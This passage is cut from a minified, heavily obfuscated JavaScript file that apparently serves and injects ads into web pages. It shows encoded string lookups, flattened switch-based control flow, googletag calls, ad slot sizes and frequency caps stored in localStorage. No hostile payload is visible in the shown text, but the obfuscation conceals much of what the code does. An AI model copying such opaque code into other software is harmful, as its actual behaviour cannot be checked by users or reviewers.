"yWId")+"d");I(f,g);I(f,d[c(8662,"c^c8")](d[c(9496,"QqKd")](g,e),M?d[c(2363,"0\x26jY")]:d[c(952,"QqKd")]));a.fa&&I(f,c(9274,"SIrs")+c(3302,"3(d6")+c(9734,"aeys")+c(5646,"QqKd")+c(5898,")Zg0"));a.Ma&&I(f,c(3754,"QqKd")+c(7914,"yWId")+c(5551,"MC8#")+c(5020,"2Zk4")+"o");f[c(6968,"5kav")+c(5156,"@qF\x26")+"te"](c(6081,"*Uo)")+c(3475,"MC8#")+c(836,"Ez[r")+c(5737,"G3zm")+c(1592,"]bXe"),a.D);f[c(1626,"@qF\x26")+c(5156,"@qF\x26")+"te"](c(1907,"((oN")+c(1815,"M2TL")+c(8994,"MC8#")+c(8528,"3(d6")+"e",a.B);
f[c(9562,"Z#Ei")+c(8479,"X9lj")+"te"](d[c(4413,"t(!0")],d[c(3086,"QqKd")](d[c(6982,"2Zk4")](a.m,"x"),a.u));f[c(8881,"ia#7")+c(8479,"X9lj")+"te"](d[c(1407,"ia#7")],a.ma);a.G?a.G.id=a.g:(f[c(8704,"QqKd")+c(9177,"MC8#")]=d[c(6739,"FWfn")](d[c(1100,"5*5R")](d[c(5795,"Z#Ei")],a.g),c(3823,"w#Y(")+c(6315,"S!(O")),a.G=d[c(6538,"c^c8")](F,a.g))}}function mb(a,c,g){var f=b;if(d[f(8364,"%tJc")](d[f(9235,"0\x26jY")],d[f(9573,"ZP@Z")])){var e;if(typeof c!==d[f(5108,"2Zk4")]||d[f(2620,"y[1I")](c,null))return c;
for(e=0;d[f(4380,"SIrs")](e,a[f(7327,"aeys")+"h"]);e++)if(d[f(3977,"#1B2")](d[f(7737,"H$wD")],d[f(9671,"gEfx")]))W(0,f(743,"MC8#")+" "+e,c);else{var h=""+e,l=g&&!e;d[f(8434,"G3zm")](h,c)&&(c[a[e]]=l?a[c[e]]:d[f(5878,"]lZa")](mb,a,c[e],0),delete c[h])}return c}d[f(9637,"t(!0")](da,W)}function G(a){var c=b;if(d[c(5907,"F3%W")](d[c(4284,"]lZa")],d[c(8173,"S!(O")]))O=ba[Q[R]],N(M,X),la[6]&&(Z.Y=1),I[7]&&(T.ea=1);else{var g,f,e=a;if(d[c(6598,"y^^)")](typeof a,d[c(8242,"XIfI")]))for(e=[],f=0;d[c(2259,"yRFZ")](f,
a[c(2948,"usPS")+"h"]);f++)e[c(4865,"FWfn")](d[c(480,"MyGm")](parseInt,a[f]));if(e[0])return e[c(5271,")Zg0")](1);a=[];for(f=1;d[c(7599,"MyGm")](f,e[c(9337,"#1B2")+"h"]);f+=2)for(g=0;d[c(3812,"aeys")](g,e[f]);g++)a[c(8327,"@qF\x26")](e[f+1]);return a}}function Na(a){var c=b;if(d[c(8138,"FgR4")]!==d[c(9243,"aeys")])for(var g=d[c(3664,"2Zk4")][c(5550,"3(d6")]("|"),f=0;;){switch(g[f++]){case "0":a.g||(a.g=d[c(5149,"FgR4")](d[c(5517,"F3%W")],a.v));continue;case "1":a.Va=0;continue;case "2":a.$=0;continue;
case "3":a.H=[];continue;case "4":a.F=[];continue;case "5":Ua[a.g]&&(ha[c(2888,"5kav")+c(1752,"MyGm")+"it"](a.g),Ua[a.g]=0);continue;case "6":a.U=0;continue;case "7":a.$&&d[c(7326,"aeys")](clearInterval,a.$);continue;case "8":a.W=1;continue}break}else{if(!Na[1]){var e=[0,0];for(xc=ba[c(5651,"SIrs")+"h"]-1;d[c(4547,"x6dS")](cd,0);yc--){var h=dd[zc];d[c(6570,"MC8#")](h[0],Yc[0])&&(e=h)}Pc=e}Fa&&Qa[1]<250&&d[c(9839,"CxjB")](ca[0],250)&&(cb=[336,280]);if(d[c(3482,")Zg0")](Ra[0],0)&&ub[1]>0){h=(c(5945,
"H$wD")+c(4907,"hdOg")+c(9720,"5*5R")+c(6589,"c^c8")+c(5142,"ZP@Z")+c(9103,"y^^)")+"1")[c(6370,")Zg0")]("|");for(var l=0;;){switch(h[l++]){case "0":tc[c(3852,"*HHA")+c(7435,"XIfI")+"te"](c(5123,"0tp[")+c(5258,"]bXe")+c(1397,"((oN")+"x",1);continue;case "1":Nc=Wc[c(2343,"gEfx")+c(407,"usPS")+c(8292,"%tJc")](d[c(8483,"H$wD")]);continue;case "2":d[c(7860,"usPS")](QM,e);continue;case "3":rc.id||(sc.id=d[c(5894,"G3zm")](d[c(7372,"w#Y(")],d[c(725,"3(d6")](Fb,99999999)));continue;case "4":d[c(757,"@qF\x26")](g,
f);continue;case "5":Ob.j=a;continue;case "6":for(;(l=Qp[c(1060,"SIrs")+c(403,"0\x26jY")+c(2788,"QqKd")])&&!(Qh[c(1239,"M2TL")+"es"]||Qu[c(1185,"y[1I")+c(7543,"FgR4")+c(4354,"x6dS")])[c(2926,"TCcT")](Qv,d[c(8505,"*HHA")]););continue;case "7":Lc=d[c(4846,"i[$g")](Jb,qc,Mc,d[c(792,"ia#7")]("#",Kb.id),Lb[0],Mb[1],3,3,[rb],[]);continue;case "8":QN&&(Qg[c(2677,"c^c8")][c(2799,"*Uo)")+"t"]=d[c(6801,"0tp[")]);continue;case "9":oc.id=d[c(3390,"%tJc")](d[c(5580,"MyGm")],d[c(1353,"hdOg")](pc,99999999));continue;
case "10":Oa.C=Nb[c(1654,"G3zm")+c(5798,"usPS")];continue;case "11":d[c(3468,"gJyl")](Qd,QE)&&(Qm&&(QK.M=QJ.M,QA.v=QZ.v,Qw.Oa=1,QD.A=Qe.A,Qk.ia=Qs.ia,QG.ka=QH.ka,n0.F=n1.F,n2.F[c(5328,"CxjB")](n3),n4.H=n5.H,n6.H[c(7428,"aeys")](n7.aa),n8.K=n9.K,ni.S=Oa.S,nQ.Z&&(nn.F[c(4784,"0tp[")](6),nf.Z=0)),xa(nV,2,nl));continue;case "12":Rc=Ac?zc.j:Pb;continue;case "13":Ib[c(5895,"((oN")+c(2118,"*HHA")+c(4323,"FWfn")+c(7856,"0\x26jY")+"t"](d[c(4392,"0\x26jY")],Kc);continue}break}}}}function Gb(){var a=b,c={ewYUY:d[a(7770,
"X9lj")]},g,f,e,h;for(g=0;d[a(2982,"CxjB")](g,tc[a(7169,"TCcT")+"h"]);g+=2)ec[Ac[tc[g]]]=tc[d[a(7562,"c^c8")](g,1)];for(g=0;d[a(5205,"gJyl")](g,da[a(7917,"]bXe")+"h"]);g++)if(d[a(6881,"0tp[")](d[a(5090,"y^^)")],d[a(5511,"]bXe")]))da(r,d[a(5799,"hdOg")]);else{var l=da[g];d[a(3161,"FgR4")](mb,Ac,l[0],1);var k=Nc[l[1]];l[0].sa=d[a(5547,"]bXe")](typeof k,d[a(1290,"*HHA")])?k:d[a(2671,"*Uo)")](k)}for(e=0;d[a(1836,"F3%W")](e,Oa[a(2948,"usPS")+"h"]);e++)if(k=Oa[e],Array[a(9806,"aeys")+"ay"](k))for(g=0;g<
k[a(7695,"ia#7")+"h"];g++)k[g]=Ac[k[g]];else Oa[e]=Ac[k];Zc=d[a(9121,"gEfx")](G,Zc);Mb=G(Mb);sc=G(sc);rb=d[a(9419,"hdOg")](G,rb);Rc=G(Rc);Lb=G(Lb);Pc=d[a(3569,"ZP@Z")](G,Pc);yc=d[a(801,"*HHA")](G,yc);Pb=d[a(4991,"x6dS")](G,Pb);zc=d[a(6214,"%tJc")](G,zc);Nb=d[a(9128,"FWfn")](G,Nb);Ob=d[a(1427,"5kav")](G,Ob);oc=d[a(3411,"gEfx")](G,oc);Ib=d[a(8673,"MyGm")](G,Ib);rc=d[a(8616,"aeys")](G,rc);Jb=d[a(2472,"usPS")](G,Jb);Kb=d[a(6521,"0\x26jY")](G,Kb);for(e=0;d[a(6716,"gJyl")](e,47);e++){var m=d[a(4684,"2Zk4")](La,
pc?pc[e][a(9405,"H$wD")+"ce"]("~",d[a(4703,"aeys")])[a(5606,"3(d6")+"ce"]("@",a(7476,"t(!0")+a(3517,"gJyl")+"x")[a(2330,"ia#7")+"ce"](":",a(702,"x6dS")+"e")[a(9575,"0tp[")+"ce"](";",a(7916,"F3%W")+"op"):"",Kc[e],qc?qc[e]:"",1,1,3,Pc[e],[],[]);m.Oa=1;m.R=Zc[e];m.P=Mb[e];m.ha=m.i=f=d[a(5291,"QqKd")](yc[e],7)?5:yc[e];m.fa=d[a(2821,"]bXe")](f,5);m.Ta=Ib[e];m.ib=fd[e];m.jb=dd[e];m.Za=Kb[e];m.aa=rc[e];m.Ja="";m.M=Jb[e];m.Ea=d[a(2853,"G3zm")](f,2);Q[m.v]=Q[m.B]||{};var n=Nc[Lc[e]];m.I=(d[a(9517,"0\x26jY")](typeof n,
d[a(4673,"X9lj")])?n:d[a(7377,"t(!0")](n))&&!Q[m.v][a(2872,"DNXa")+"le"]&&(M&&m.R||!M&&m.P)&&(sc[e]||Bc);k=Oa[e]||"";var p=Rc[e];m.l=p;m.D=k;var t=0;if(d[a(2783,"w#Y(")](p,2))try{if(d[a(526,"FgR4")](a(3032,"5kav"),d[a(5598,"@qF\x26")])){var q=d[a(723,"G3zm")](fa,101);for(g=h=0;d[a(1954,"x6dS")](k[a(3556,"H$wD")+"h"],d[a(5869,"w#Y(")](g,1))&&d[a(3429,"#1B2")](q,xc[g][1]);g++)q-=xc[g][1],h++;var r=xc[h][0][a(6272,"%tJc")+a(2831,"0\x26jY")](0,7)==d[a(2414,"ia#7")]&&d[a(6715,"CxjB")](m.i,5);if(!r)for(g=
0;d[a(9817,"ZP@Z")](g,k[a(7917,"]bXe")+"h"])&&!k[h][a(7695,"ia#7")+"h"];g++)h=d[a(2351,"FgR4")](h,1)%k[a(3556,"H$wD")+"h"];t=xc[h];var w=t[0];q=d[a(1484,"0\x26jY")](w,d[a(1743,"SIrs")](w,d[a(9541,"yRFZ")])?d[a(9260,")Zg0")]:"");m.ob=w;m.D=k[h][a(550,"X9lj")+"ce"](/\/@\//g,"@")[a(5920,"0\x26jY")+"ce"](/@/g,d[a(7028,"usPS")](d[a(8638,"FWfn")]("/",q),"/"));r?m.l=5:(m.X=t[2],m.Ba=d[a(9757,"aeys")](parseFloat(t[7]),100))}else{var v=d[a(3850,"S!(O")][a(715,"ia#7")]("|");for(g=0;;){switch(v[g++]){case "0":if(G)for(u in C)x[u]=
O[u],x.O=1;continue;case "1":if(N)for(u in M)x[u]=X[u],x.O=1;continue;case "2":return x;case "3":if(ba)for(u in Q)x[u]=R[u],x.O=1;continue;case "4":var x={O:0,tb:0};continue}break}}}catch(z){if(d[a(5038,"FgR4")](d[a(9389,"5kav")],d[a(5387,"x6dS")]))d[a(3941,"SIrs")](y,m,d[a(3819,"%tJc")]);else{var u=c[a(3720,"5kav")][a(2904,"t(!0")]("|");for(x=0;;){switch(u[x++]){case "0":e[a(9219,"#1B2")+"m"]&&A[a(3555,"]lZa")]({top:k[a(7514,"#1B2")],bottom:H[a(3476,"x6dS")+"m"],ma:L[qa],V:A,element:n});continue;
case "1":for(y=aa;!A&&ma;)A=Y[a(2490,"0\x26jY")+a(3406,"3(d6")+"h"],I=F[a(8780,"*HHA")+a(1122,"]bXe")];continue;case "2":var A=ja[a(6591,"Z#Ei")+a(3902,"t(!0")+"h"];continue;case "3":T=V[a(1336,"MyGm")+a(9076,"*Uo)")+a(8633,"SIrs")+a(7077,"FgR4")+"t"]();continue;case "4":ca.V=A;continue;case "5":Z[a(6517,"w#Y(")](I);continue}break}}}m.F=m.l==6||d[a(7532,"*HHA")](m.l,2)?[]:[m.l];m.H=[m.aa];k=[];var D=Mc[Lb[e]];for(g=0;d[a(6083,"*Uo)")](g,D[a(4333,"5kav")+"h"]);g++)k[a(2807,"r%$n")]([D[g][0],D[g][1]]);
m.A=k;m.m=k[0][0];m.u=k[0][1];m.ya=Ob[e];m.N=zc[e];d[a(3996,"x6dS")](m.N,0)&&d[a(9797,"TCcT")](m.N,30)&&(m.N=30);m.wa=Nb[e];p==2&&m.N&&(t[3]||(m.N=0),m.D+=t[6]);m.Xa=d[a(973,"5kav")](f,6)||d[a(4987,"gJyl")](f,3)&&d[a(8165,"]bXe")](p,2);if(k=d[a(9E3,"X9lj")](f,5)&&d[a(3457,"5*5R")](m.l,2))if(d[a(1209,"r%$n")](d[a(969,"G3zm")],d[a(5923,"%tJc")]))g=0;else{k=parseInt;try{var H=L[a(5875,"]bXe")+a(7989,"H$wD")+"ge"][a(9018,"CxjB")+"em"](d[a(7657,"%tJc")](d[a(839,")Zg0")],m.v))}catch(z){H="0"}k=d[a(547,
"y^^)")](d[a(3560,"G3zm")](k,H),d[a(2256,"*Uo)")](d[a(6040,"*Uo)")](m.Za,1E3),60))>Date[a(7561,"gJyl")]()}k&&(m.I=0,d[a(5340,"S!(O")](y,m,a(3971,"aeys")));m.cb=cd[oc[e]];m.gb=Pb[e];Pb[e]&&ba[a(2437,"gEfx")](m);m.o=d[a(7936,"aeys")](Ub,Wc[e],Q[a(3854,"c^c8")+a(2625,"yWId")+"g"],(Q[m.B]||{})[a(8401,"((oN")+a(1889,"aeys")+"g"]);m.la=m.o[a(3182,"2Zk4")+"rl"];m.M=m.M&&!m.o[a(5954,"gEfx")+a(9443,"F3%W")+a(6345,"QqKd")];m.ea=m.o.O&&m.la||m.o[a(497,"MC8#")+a(5061,"hdOg")+a(6268,"0tp[")];m.Y=m.o.O&&!m.ea;
m.o[a(5579,"gJyl")+a(7546,"yRFZ")+a(722,"Ez[r")]&&E(m.o[a(3143,"ZP@Z")+a(6409,"0tp[")+a(6168,"G3zm")],function(z){var B={ceeqN:function(ra,pa,ib,bc,S,U,Db,$c){return ra(pa,ib,bc,S,U,Db,$c)},VnEbM:function(ra,pa){return d[a0a(5848,")Zg0")](ra,pa)},NYiIE:a(8462,"MC8#")+a(995,"c^c8"),lzBjf:function(ra,pa){return d[a(5990,"0\x26jY")](ra,pa)},amTtI:function(ra,pa){return d[a(974,"t(!0")](ra,pa)},hQRjP:function(ra,pa){return d[a(2914,"ia#7")](ra,pa)},pEobg:a(8490,"x6dS")+"t",fLsuQ:function(ra,pa,ib,bc,
S,U,Db,$c){return d[a(4410,"@qF\x26")](ra,pa,ib,bc,S,U,Db,$c)}};if(d[a(7208,"yRFZ")](a(8859,"gJyl"),d[a(5710,"QqKd")]))m.o[a(7734,"t(!0")+"e"]=d[a(6130,"0\x26jY")](z[a(1057,"0\x26jY")+"s"],200)?0:d[a(1064,"usPS")](z[a(3466,"3(d6")+a(6433,"QqKd")][a(9668,"usPS")+a(2831,"0\x26jY")](0,1),"{")?JSON[a(5900,"y^^)")](z[a(7266,"0\x26jY")+a(4990,"FgR4")])[a(4176,"5*5R")+"e"]:z[a(8081,"]lZa")+a(300,")Zg0")],m.o[a(2754,"]lZa")+a(7504,"H$wD")+a(5523,"MyGm")]=0;else{z=ia[Da];var J=ta[a(4532,"yRFZ")+a(7146,"0\x26jY")][a(1656,
"FgR4")+"h"],K=B[a(4261,"5*5R")](Ga,z[1]||"",Ba,Ha,Ca,ab,Pa,Ia);if(z[0]==1){B[a(1746,"3(d6")](J,0)?db[a(1011,"y^^)")+a(4246,"]lZa")]=K:vb[a(7678,"gJyl")+a(2655,"QqKd")][a(7240,"Ez[r")+a(3603,"XIfI")+a(3832,"((oN")+a(4278,"r%$n")](B[a(4331,"usPS")],K);J=Sa[a(9135,"QqKd")+a(2031,"MyGm")];for(K=2;K<B[a(6100,"DNXa")](z[a(6033,"yRFZ")+"h"],1);K+=2){var sa=J,oa=B[a(5424,"F3%W")](Ta,z[K],Eb,Ua,Y,aa,jc,kc),va=B[a(7863,"%tJc")](ia,z[B[a(1480,"gJyl")](K,1)],ec,fc,ic,kb,ka,Xa);sa[a(6968,"5kav")+a(421,"SIrs")+
"te"](oa,va)}B[a(5223,"H$wD")](K,z[a(1656,"FgR4")+"h"])&&Q(gb+1,ac,J,z[B[a(6280,"Ez[r")](z[a(1113,"i[$g")+"h"],1)],Ab,Aa,hb,Va,Wa)}else{J=lb[a(4495,"XIfI")+a(600,"2Zk4")+a(1886,"SIrs")](B[a(8961,"SIrs")]);z[1]&&(J[a(4906,"usPS")]=K);for(K=2;B[a(7456,"Z#Ei")](K,z[a(7327,"aeys")+"h"]);K+=2)sa=J,oa=Cc(z[K],qa,Fb,hc,lc,Ec,ma),va=B[a(748,"XIfI")](Dc,z[B[a(5321,"0tp[")](K,1)],Bc,cc,Aa,dc,Fc,Gc),sa[a(7973,"y^^)")+a(5137,"*HHA")+"te"](oa,va);na[a(6073,"DNXa")+a(533,"gJyl")+"d"](J)}}},1,0);m.ba=0;m.ga=rb[e]&&
d[a(7628,"((oN")](p,6)&&d[a(1821,"M2TL")](d[a(7866,"FgR4")](fa,100),t[8]);m.Z=d[a(9628,"QqKd")](p,6)||rb[e]&&d[a(5701,"5*5R")](p,2)&&(m.X||m.ga);k=m.K;m.S=f==5&&d[a(5782,"CxjB")](m.m,1)?d[a(6675,"aeys")](ob,m,1,1):m.A;m.kb=.001;if((f=Yc[e])&&(p!=2||m.X||m.ga))for(f=f&&f[a(8716,"ZP@Z")+"h"]?f:Yc[d[a(3236,"gEfx")](f,1)],g=0;g<f[a(1717,"5*5R")+"h"];g++)try{l=da[f[g]],d[a(7250,"3(d6")](nb,k,l),l[6]&&(m.Y=1),l[7]&&(m.ea=1)}catch(z){if(d[a(6999,"yRFZ")](a(4809,"%tJc"),d[a(9307,"MyGm")]))d[a(2877,"c^c8")](y,
m,d[a(305,"#1B2")],z);else return E<=p?D>=G:d[a(4929,"X9lj")](C,O)}}d[a(2922,"yRFZ")](db,na,q,w,n)}function nb(a,c){var g=b,f={JcnAY:function(e,h,l){return e(h,l)},BxAUo:d[g(4151,"@qF\x26")]};if(d[g(7494,"MC8#")](d[g(8671,"FgR4")],d[g(3105,"FWfn")]))try{googletag[g(6075,"]lZa")][g(3090,")Zg0")](ea)}catch(e){f[g(2554,"Ez[r")](E,0,f[g(4733,"aeys")])}else c[0].sa&&(a.Ha[g(1564,"ZP@Z")](c[0]),a.R[g(7384,"S!(O")](c[2]),a.P[g(2875,"5*5R")](c[3]),a.Fa[g(3555,"]lZa")](c[4]),a.Pa[g(3781,"%tJc")](c[5]),a.Sa[g(6596,
"*HHA")](c[6]),a.Ka[g(6596,"*HHA")](c[7]),a.va[g(7874,"usPS")](c[8]),a.Ua[g(5724,"G3zm")](c[9]),a.ca[g(3781,"%tJc")](c[10]))}function ob(a,c,g){var f=b,e={xLsOK:function(t,q){return d[a0a(8073,"XIfI")](t,q)},JYFkZ:function(t,q){return t*q},mBTJa:function(t,q){return d[a0a(8177,"MC8#")](t,q)},vHuGj:function(t){return d[a0a(4948,"FgR4")](t)},eLvET:d[f(7408,"i[$g")],PfUQd:d[f(2566,"y^^)")],ujEJj:d[f(4528,"*HHA")],nPPVy:function(t,q){return d[f(637,"gJyl")](t,q)},JTcpU:function(t,q,r){return d[f(9122,
"]bXe")](t,q,r)},oTxSZ:function(t,q){return t==q},BNsDc:function(t,q){return t+q},lNIHz:function(t,q){return t*q}};if(d[f(1961,"MC8#")]===d[f(7545,"F3%W")]){var h=a.m,l=a.u,k,m=[];c=d[f(2919,"x6dS")](c,1)?d[f(572,"yWId")](parseInt,d[f(607,"2Zk4")](kb,.9)):c;g=g==1?d[f(5429,"DNXa")](parseInt(d[f(3510,"usPS")](d[f(2784,"i[$g")](ka,.8),d[f(7230,"ZP@Z")](ka,200))?d[f(3371,"DNXa")](ka,.8):ka-200),kc?100:0):g;for(k=0;k<gb[f(5736,"QqKd")+"h"];k++){var n=gb[k];d[f(1703,"r%$n")](n[0],c)&&d[f(4365,"]lZa")](n[1],
g)&&(m[f(9769,"gJyl")](n),d[f(7254,"ZP@Z")](d[f(1264,"ZP@Z")](h,l),d[f(5186,"((oN")](n[0],n[1]))&&(h=n[0],l=n[1]))}return d[f(3456,"%tJc")](a.m,1)&&(a.m=h,a.u=l),a.A=m,m[f(2455,"XIfI")]([c,g]),m[f(5456,"XIfI")+"h"]?m:0}if(Da=0,ta||Ga(),Ba&&(Ha||(Ca=ab[f(1791,"]bXe")+f(9738,"F3%W")]||Pa[f(9013,"H$wD")][f(8834,"SIrs")+f(6851,"F3%W")+"h"],Ia=fa[f(9387,"w#Y(")+f(992,"G3zm")+"t"]||bb[f(9013,"H$wD")][f(7539,"S!(O")+f(1043,"0tp[")+"ht"],ua=tb?.78:.9,za=e[f(2040,"y[1I")](R,Ea),e[f(3297,"i[$g")]((f(5676,"i[$g")+
f(5698,"SIrs")+f(5553,"DNXa")+f(3793,"c^c8"))[f(4645,"SIrs")+"Of"](Bb[f(3652,"r%$n")+f(8825,"yRFZ")]),-1)&&(eb=1,e[f(8269,"G3zm")](Yb),Ja=Ka[f(8415,"MyGm")+f(4020,"0tp[")+f(9193,"yRFZ")](e[f(5093,"Z#Ei")]),La[f(894,"Z#Ei")]=f(919,"DNXa")+f(6285,"y[1I"),ua[f(6468,"G3zm")+f(4445,"@qF\x26")+"d"](fb[f(1488,"y^^)")+f(9047,"X9lj")+f(1153,")Zg0")](e[f(613,"0tp[")])),(Cb[f(5107,"Ez[r")]||Zb[f(2702,"w#Y(")+f(4042,"M2TL")+f(5808,"DNXa")+f(9376,"]bXe")](e[f(3460,"FWfn")])[0])[f(6527,"TCcT")+f(2108,"3(d6")+"d"]($b))),
O!=1||e[f(4285,"QqKd")](f(5306,"]lZa")+f(1253,"y[1I"),za[f(8875,"x6dS")+f(6431,"x6dS")])&&!wc||(Hb=2,Ma=new mb(G),Na[f(1152,"aeys")+"ve"](Gb[f(470,"M2TL")]),nb<0&&(ob=Ya,e[f(2383,"t(!0")](ta,function(){Sa&&(wb+=Z*2,xb>e[f(2170,"CxjB")](p,20)&&(yb=0),Wb=1)},2E3))),e[f(5419,"MC8#")](Ra,2))){e[f(386,"5kav")](Sa);for(var p=0;p<5;p++)e[f(9487,"y^^)")](wb,Z,e[f(8937,"hdOg")](e[f(3062,"FWfn")](p,4E3),1));e[f(9732,"CxjB")](xb)}}function Ya(a,c,g,f){var e=b,h={ibvZv:function(S,U){return d[a0a(2182,"*Uo)")](S,
U)},TenPo:function(S,U){return d[a0a(7460,"#1B2")](S,U)},CrjQF:function(S,U,Db){return S(U,Db)},ifMqw:function(S,U,Db){return S(U,Db)},XZlgg:function(S,U){return d[a0a(2371,"0tp[")](S,U)},kSEol:function(S,U){return d[a0a(3035,"3(d6")](S,U)},fOUhF:e(2093,"G3zm")+e(6653,"yRFZ")+"\x3d'",ceiSR:d[e(4162,"*HHA")],JglIb:d[e(2606,"CxjB")],QAktf:e(3240,"ZP@Z"),yMJAO:d[e(1864,"M2TL")],bgCNl:e(5239,"2Zk4")+e(7830,"TCcT"),rLlUq:function(S,U){return S+U},idOIJ:e(658,"5kav")+e(1822,"%tJc")+"x-",gYhgf:function(S,
U){return d[e(5769,"Z#Ei")](S,U)},fuTOJ:function(S,U){return d[e(7340,"r%$n")](S,U)},KhrkL:d[e(8153,"5*5R")],ftjmq:function(S,U){return S+U},aMIEd:d[e(837,"%tJc")],yOJFk:function(S,U){return S+U},ICNBD:d[e(2436,"gJyl")],QhAbP:function(S,U){return d[e(6503,"((oN")](S,U)},bvkfX:d[e(2884,"FWfn")],rhSRv:function(S){return S()},APTHN:function(S,U){return d[e(2603,"x6dS")](S,U)},vdKYy:function(S,U){return d[e(5104,"yWId")](S,U)},oocKv:d[e(8044,"r%$n")],tCCiY:d[e(6676,")Zg0")],XZVeT:function(S,U){return d[e(2878,
"r%$n")](S,U)},oRYRc:d[e(9407,"%tJc")],WVskR:d[e(4378,"#1B2")],xWZxP:e(9666,"ZP@Z")+"t:",AEUyS:d[e(6775,"3(d6")]},l;c=a.S;g=0;var k={},m=[];for(l=0;l<da[e(1208,"M2TL")+"h"];l++)if(d[e(8858,")Zg0")](d[e(9887,"gJyl")],d[e(7581,"y^^)")])){var n=da[l][10];k[n]||(k[n]=[],m[e(5341,"y^^)")](n));k[n][e(4784,"0tp[")](da[l])}else return d[e(4463,"Ez[r")](f[e(8883,")Zg0")],c[e(4303,"usPS")])?1:d[e(2167,"SIrs")](E[e(8045,"ia#7")],p[e(7514,"#1B2")])?-1:0;for(l=f;l<a.K.ca[e(7188,")Zg0")+"h"];l++)n=a.K.ca[l],k[n]=
0,m[n]=0;for(f=0;d[e(6541,"@qF\x26")](f,m[e(7188,")Zg0")+"h"]);f++)if(l=k[m[f]]){var p=a.Y,t=a.ea,q=k,r=c,w=0,v=0;q=q[m[f]];for(n=0;q&&d[e(7137,"((oN")](n,q[e(2614,"w#Y(")+"h"]);n++)if(l=q[n]){var x,u=l[8],A=l[9],D=0;for(x=0;r&&x<r[e(7778,"0\x26jY")+"h"];x++)if(d[e(8661,"X9lj")](d[e(3648,"c^c8")],e(1762,"t(!0"))){var H=r[x][0],z=r[x][1];if(d[e(4652,"Z#Ei")](u,1)&&A==1||d[e(3173,"0\x26jY")](H,u)&&d[e(1356,"FWfn")](z,A))D=d[e(7420,"TCcT")](H,z)}else for(H=(e(6599,"S!(O")+e(6419,"Z#Ei")+e(3356,"G3zm")+
e(7702,"MyGm")+e(1372,"gEfx")+e(2850,"X9lj")+e(2738,"DNXa")+e(4306,"DNXa")+e(3931,"#1B2")+e(565,"H$wD")+e(9812,"%tJc"))[e(6113,"yRFZ")]("|"),z=0;;){switch(H[z++]){case "0":B[e(3080,"CxjB")+e(2539,"3(d6")]=h[e(9151,"y[1I")](h[e(7255,"0\x26jY")](h[e(9399,"TCcT")](h[e(8376,"ZP@Z")](h[e(3474,"t(!0")](h[e(931,"yRFZ")](h[e(4887,"yRFZ")]+pa,e(5261,"FgR4")+e(4874,"FWfn")+e(918,"gEfx")),Ka),h[e(4200,"Ez[r")])+pa,h[e(8567,"FgR4")]),La),e(4024,"FgR4")+e(732,"r%$n")+e(3271,"SIrs")+e(6602,"hdOg")+e(6652,"((oN"));
continue;case "1":var B=ab[e(329,"3(d6")+e(5008,"CxjB")+e(8557,"0tp[")](h[e(4982,"gEfx")]);continue;case "2":B[e(8087,"aeys")+e(8844,"DNXa")]=h[e(8774,"H$wD")](h[e(7107,"w#Y(")](fa," "),bb)+(ua?h[e(5122,"]lZa")]:h[e(288,"Z#Ei")]);continue;case "3":Ha.bb=Ca;continue;case "4":ia=h[e(1503,"]bXe")](h[e(7552,"CxjB")],h[e(8892,"X9lj")](Da,2));continue;case "5":var J=h[e(9759,"gEfx")](ta,h[e(5428,"SIrs")]),K=h[e(3651,"yRFZ")](Ga,h[e(9250,"X9lj")]),sa=h[e(4216,"hdOg")](Ba,h[e(446,"y[1I")]),oa,va=ra+(ib?24:
0);continue;case "6":Ia.qa=B;continue;case "7":var ra=va.u,pa=h[e(9329,"5kav")](h[e(3576,"w#Y(")],h[e(4639,"x6dS")](Ub)),ib=h[e(7035,"y^^)")](ka,6);continue;case "8":Fa.i=1;continue;case "9":ua=h[e(3956,"ZP@Z")](fb,h[e(8104,"XIfI")](pa,h[e(3783,"SIrs")]));continue;case "10":B[e(5599,"yWId")+e(5830,"x6dS")+"te"](h[e(6529,"yRFZ")],za.B);continue;case "11":B.id=pa;continue;case "12":Pa[e(470,"M2TL")][e(1310,"x6dS")+e(5105,"y^^)")+"d"](B);continue;case "13":ta.T=h[e(4359,"QqKd")](h[e(9790,"#1B2")]("#",
pa),h[e(9181,"XIfI")]);continue;case "14":h[e(4146,"G3zm")](Cb.l,5)&&(Zb[e(7891,"@qF\x26")][e(5621,"t(!0")+"t"]=ra+"px");continue;case "15":Za.hb=1;continue;case "16":B[e(2696,"c^c8")+e(6392,"hdOg")+"te"](h[e(9120,"3(d6")],1);continue;case "17":pb.C=qb;continue;case "18":if(ib){var bc=Qa[e(470,"M2TL")][e(5450,"y[1I")][e(2866,"5*5R")+e(5850,"X9lj")];ca[e(7840,"@qF\x26")][e(1888,")Zg0")][e(2145,"0\x26jY")+e(9216,"CxjB")]=h[e(6430,"ZP@Z")](va,"px");cb(B,h[e(6313,"usPS")](h[e(4458,"]lZa")],va)+"px");
Ra.rb=function(){ra[e(946,"QqKd")][e(4282,"yRFZ")][e(4145,"XIfI")+e(6633,"0\x26jY")]=bc}}continue;case "19":B[e(1469,"0tp[")]=tb;continue;case "20":if(oa=h[e(7597,"0tp[")]($b,h[e(9868,"aeys")](pa,e(5261,"FgR4")+"e")))oa[e(502,"0\x26jY")+"ck"]=function(){ib?h[e(5402,"QqKd")](ra[e(5274,"FgR4")][e(6612,"i[$g")+e(1553,"]lZa")][e(3141,"FgR4")+"Of"](J),0)?(B[e(5124,"hdOg")][e(7319,"MC8#")]=h[e(7502,"G3zm")](-ra,"px"),pa(ib[e(8627,"DNXa")],J),h[e(2528,"x6dS")](J,oa,sa),h[e(6239,"i[$g")](K,B[e(3848,"5kav")+
e(8536,"y^^)")],K),sa.ra=1):(B[e(3737,"Ez[r")][e(5978,"3(d6")]="0",h[e(1306,"DNXa")](oa,va[e(3287,"gJyl")],J),h[e(5019,"yRFZ")](B,B,K),h[e(5260,"r%$n")](bc,oa,sa),C.ra=0):(B[e(1654,"G3zm")+e(5226,"MC8#")][e(9454,"usPS")+e(5253,"X9lj")+"d"](B),L.ra=1)};continue;case "21":R(B,h[e(8343,"gEfx")]);continue}break}z=D;l[0].sa&&v<z&&(M&&l[2]||!M&&l[3])&&(t&&l[7]||p&&l[6]||!(t||p||l[7]||l[6]))&&(w=l,v=z)}if(l=w)d[e(6019,"MC8#")](nb,a.K,l),g=1}return g}function pb(a,c,g){var f=b,e={CjHdt:function(l,k){return l<
